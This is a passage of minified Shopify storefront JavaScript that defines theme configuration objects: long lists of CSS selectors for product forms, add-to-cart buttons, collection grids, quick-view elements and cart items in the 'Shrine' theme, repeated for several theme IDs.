.collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview 